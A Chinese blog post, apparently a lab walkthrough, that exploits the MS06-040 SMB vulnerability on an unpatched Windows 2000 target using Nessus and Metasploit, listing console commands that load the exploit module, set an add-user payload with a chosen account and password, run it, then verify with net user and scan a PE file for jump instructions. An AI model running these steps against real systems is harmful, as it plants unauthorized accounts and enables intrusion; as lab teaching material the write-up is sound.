版权声明:本文为博主原创文章,未经博主允许不得转载。 https://blog.csdn.net/m0_37809075/article/details/82853521

MS06-040漏洞利用

实验环境

攻击主机系统:Kail2

目标主机系统:Windows 2000 SP4

补丁版本:未打过补丁的KB921883

网络环境:可以相互ping通

实验步骤

1.安装Nessus(漏洞扫描)

2.使用metasploit(漏洞利用)

-



show exploits

-

use windows/smb/ms06_040_netapi

-

info—显示当前漏洞的详细信息

-

show targets—显示当前所选漏洞能够影响的操作系统

-

set target 0—自动识别系统5. set target 0—自动识别系统

-

show payloads—显示当前可用的shellcode

-



set payload windows/adduser—选用shellcode

-

show options—显示当前所选漏洞和shellcode所需的参数

-

set HOST 192.168.1.110—设置目标主机

-

set PASS 123456—设置密码(密码简单会提示密码过于简单的错误信息)

-

set USER 123—设置用户

-



exploit—进行攻击测试

3.验证结果(漏洞验证)

net user 查看用户

跳板指令查询



msfpescan:扫描跳转指令并直接转化为VA的工具

msfpescan -f-j ecx c:/2.exe

扫描PE文件2.exe中类似于jump eax的指令